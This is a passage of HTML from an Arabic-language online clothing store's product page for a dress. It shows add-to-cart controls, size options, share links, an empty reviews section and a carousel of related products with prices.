	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696c454f115e6">كمية فستان</label>
	<input
		type="number"
				id="quantity_696c454f115e6"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="67468" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="67468" />
	<input type="hidden" name="product_id" value="67468" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" data-id="67468" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" data-key="3b3dff253f" data-product-id="67468" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="67468">
			<span class="wd-info-icon"></span><span class="wd-info-number">40</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				wol289			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/dress/club-dress/" rel="tag">ملابس سهرة</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" rel="tag">ملابس نسائية</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/dress/" rel="tag">فساتين</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/&media=https://be-stylish.net/wp-content/uploads/2024/07/wol289-1.png&description=%D9%81%D8%B3%D8%AA%D8%A7%D9%86" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2581%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-38%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2581%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-38%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						المقاس					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/large/" rel="tag">Large</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/medium/" rel="tag">medium</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/xlarge/" rel="tag">XLARGE</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="67468">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;فستان&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%81%D8%B3%D8%AA%D8%A7%D9%86-38/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-953" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-60045 status-publish last instock product_cat-36 product_cat-custome product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="60045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/3-10-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/3-10-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/3-10.jpg 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-18-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-18-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-18.jpg 500w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/5-3-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/5-3-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/5-3.jpg 500w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1.jpg 600w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1.jpg 600w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1.jpg 600w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-450x450.jpeg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-450x450.jpeg 450w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-150x150.jpeg 150w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-595x595.jpeg 595w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-300x300.jpeg 300w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-768x768.jpeg 768w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-380x380.jpeg 380w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389.jpeg 811w" data-image-id="8"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" data-key="3b3dff253f" data-product-id="60045" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/">تنكري كامل مع الذيل</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>11.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60045" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="60045" data-product_sku="wol038" aria-label="تحديد الخيارات لـ &quot;تنكري كامل مع الذيل&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60045" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" data-id="60045" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60045"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-75695 status-publish first instock product_cat-new product_cat-36 product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="75695">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-33/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2025/08/08c10c39aca5298b-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2025/08/08c10c39aca5298b-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2025/08/08c10c39aca5298b-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2025/08/08c10c39aca5298b-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2025/08/08c10c39aca5298b-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2025/08/08c10c39aca5298b-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2025/08/08c10c39aca5298b.webp 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2025/08/7286815e36f6fcff-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2025/08/7286815e36f6fcff-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2025/08/7286815e36f6fcff-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2025/08/7286815e36f6fcff-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2025/08/7286815e36f6fcff-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2025/08/7286815e36f6fcff-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2025/08/7286815e36f6fcff.webp 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2025/08/7635373db0b7a81d-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2025/08/7635373db0b7a81d-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2025/08/7635373db0b7a81d-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2025/08/7635373db0b7a81d-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2025/08/7635373db0b7a81d-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2025/08/7635373db0b7a81d-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2025/08/7635373db0b7a81d.webp 800w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2025/08/48b69162af04f518.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-33/" data-key="3b3dff253f" data-product-id="75695" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-33/">ملابس</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-33/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_75695" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="75695" data-product_sku="wol125." aria-label="تحديد الخيارات لـ &quot;ملابس&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_75695" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-33/" data-id="75695" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-33/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="75695"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-53707 status-publish last instock product_cat-74 product_cat-dress has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="53707">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-62/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/07/O1CN01djbnwn2DwHtTCnOzD_2215400058673-0-cib.jpg 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/07/12930599724_1693659793-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/07/12930599724_1693659793-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/07/12930599724_1693659793-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/07/12930599724_1693659793-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/07/12930599724_1693659793-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/07/12930599724_1693659793-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/07/12930599724_1693659793-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/07/12930599724_1693659793.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/07/12930617110_1693659793-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/07/12930617110_1693659793-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/07/12930617110_1693659793-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/07/12930617110_1693659793-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/07/12930617110_1693659793-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/07/12930617110_1693659793-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/07/12930617110_1693659793-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/07/12930617110_1693659793.jpg 800w" data-image-id="2"></div>
